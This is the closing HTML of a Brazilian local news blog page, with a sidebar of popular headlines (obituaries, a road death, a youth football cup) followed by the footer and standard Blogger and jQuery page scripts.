<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnJcqec0V5np-jN7YYiz6bK3HyvwKsRVgKjO4vWuJ8eUMwgb5xDLC1-eqlYMpmkqDM-y-Atat0yzgEolXlUmtrNRBLIMxnsezryUFHhL50r-SX1WILhf4_xgFmEcwY5RmTL_018i6txz9vDvoffutes8zxekaffcB_dxNjjQIBdhNoTRDM_ztAnMeu0pN/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34%20(4).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/motorista-que-matou-jaguariense.html'>Motorista que matou jaguariense atropelado na BR 287 confessou ter bebido</a></div>
<div class='item-snippet'>O Blog Rafael Nemitz  apurou que a motorista que atropelou e matou o ciclista Ibanez Pires Fernandes, de 42 anos , na manhã desta quarta-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT7vJKBohw2BqOMs2203PYJI-lwVclErdwBVdSxnvrYFRVtcPIIYoGMYlijXstpyNsvQHQWCnEHWF8OEqmkK4V0VBMKPQo3cJFUtFoqq_rB5LOCfAuDsJIKXlQHFKx7Xlc36A4jhY9EdcVYmrFURtT73MIhR7Ra39djgvXExnfgmLS2HuFN3w6HbYDWeAo/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-10%20at%2023.15.07.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html'>Falecimento de Nelson Teixeira dos Santos</a></div>
<div class='item-snippet'>Familiares comunicam, com pesar, o falecimento de Nelson Teixeira dos Santos, aos 46 anos , ocorrido neste sábado, 10.&#160; A despedida acontece...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/falecimento.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtjjHJxzydvddaUb_UqWBUYATtfUJK40t4-sVFsc2rD0ZqGH_xjOYtahERVbT-eiohyg0WExkOOaXX2HHPxv5J8rwV5R1HPU2EukQPEqMnzAcjL6oWif38QXBn3N9EUkfnf84BODmvzETm_g2GtQfOqjFOWPYI1eC1UbA0mQeehlTj-89Q-ghNW8FI-aFE/w72-h72-p-k-no-nu/01KD3KVKSFKW5DP82HXK5V9DWH.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/falecimento.html'>Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Edgar Roque Carlosso Gavioli, aos 65 anos . A despedida aconteceu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ3ZDNzKrJGMJzQEqx_JrlD-fPD-fU5M4MmKo3vilhVeVbKTCsECCOofO9VzBmBGLRZSsbwgPxwFzZEVXjf8quD5fl-ufAXhieGCMoO5fJHwcPOTD5dejaKZbWzpfnUYMpNc3BYimagOHqfwYrq0AiKDXM6qJ22BCtXhhA_PVObojBFur6WxGbZAMbt8i4/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-17%20at%2014.10.52-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/homem-tenta-matar-ex-mulher-e-foge-com.html'>Homem tenta matar a ex-mulher e foge com a filha do casal em Santiago</a></div>
<div class='item-snippet'>Janeiro registrou um crime grave em Santiago.  Nesta sexta-feira, 16, Rafael Dalla Porta Ferreira, de 43 anos, tentou matar a ex-mulher, Fer...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQkW1xW3XF_R6gRBpjUReS9BbQVoEbG1kvk_cYZB_PUhUSdUK-JRg-GXpcn-XRK_15rtxSS4ki8_0R_We2S3ksT39ZjAdX02-parJkw-9fccJdnNYUbqA9OqZ3E5olsNv93RPKSaaND8HRGGrBvcXgdwqpjWGNZ89s2b9SphO1S1deBxOi4SZlCks_vGp/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-31%20at%2011.51.34.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/12/ciclista-morre-atropelado-na-br-287-em_31.html'>Ciclista morre atropelado na BR 287 em Jaguari</a></div>
<div class='item-snippet'>Na manhã desta quarta-feira (31), por volta das 07h, a Polícia Rodoviária Federal (PRF) atendeu um atropelamento de ciclista no km 346 da BR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguve00xteF_Xrhc0lRPNP-3_8cXRO0y2AY8tSswWPpctKZ2a0Hbc1j6MBpilASILRgM6_qfvV_l45pL8oTSMy1fGQVinFcwRpzmmsCXz2ouSlzHRG5t7Nap66BoV99yaJOXZ1ef4mNuimRph1PcassrTx2HZFcHRalG9OFEdwMkZ5mRAWPGbVKq0eKKHNM/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-11%20at%2019.58.28%20(2).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/santiago-ganha-nova-ampla-e-moderna.html'>Santiago ganha nova, ampla e moderna academia este mês</a></div>
<div class='item-snippet'>Empreendimento, nas proximidades da Estação do Conhecimento, é dos sócios Guilherme Lopes e João Pedro Minozzo Os empreendedores Guilherme L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwalTUvuu-JvTKXsah80hCnScgQbVa90zoGdgCCEL5lJaTld78Mw2ZFuVBmAhx3aOzV4iHJKiAsypifxawK70FBwKWySAtjIAdBnX0Pnm_drSFAt3S9BWZ16ps-Jx6U8CwxhwLhgiS0vxDgIuhV1UOB5XTCO4psV0ZfTxILKkCoWgyK9BZ4DdP6r42y4NL/w72-h72-p-k-no-nu/615213277_122192321714746111_1577953700996370313_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_44.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7B5zF2pi1GoCBpU0LHLmZyqHXPkQ:1768867865727';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/677395115030890106/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '677395115030890106', 'pageName': 'BM prende menor por furto 3 vezes em menos de 24h', 'pageTitle': 'Rafael Nemitz: BM prende menor por furto 3 vezes em menos de 24h'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BM prende menor por furto 3 vezes em menos de 24h', 'description': 'A Brigada Militar de Santiago surpreendeu-se com a ousadia de um adolescente. Ele foi preso 3 vezes, em menos de 24 horas, por furto. A prim...', 'url': 'https://www.rafaelnemitz.com/2010/02/bm-prende-menor-por-furto-3-vezes-em.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 677395115030890106}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>